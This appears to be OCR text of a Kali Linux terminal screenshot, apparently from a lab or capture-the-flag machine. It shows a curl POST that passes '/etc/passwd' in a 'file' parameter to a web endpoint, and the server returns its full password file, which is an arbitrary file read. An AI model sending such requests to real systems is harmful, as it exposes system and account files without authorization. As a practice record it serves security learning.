 File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# curl -X POST  -d "file=/etc/passwd" http://172.16.10.11/test
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false
mysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/false
messagebus:x:103:106::/var/run/dbus:/bin/false
whoopsie:x:104:107::/nonexistent:/bin/false
landscape:x:105:110::/var/lib/landscape:/bin/false
sshd:x:106:65534::/var/run/sshd:/usr/sbin/nologin
ica:x:1000:1000:ica,,,:/home/ica:/bin/bash
┌──(root㉿kali)-[~]
Kali NetHunter Exploit-DB Google Hacking
provide file path in 'file' parameter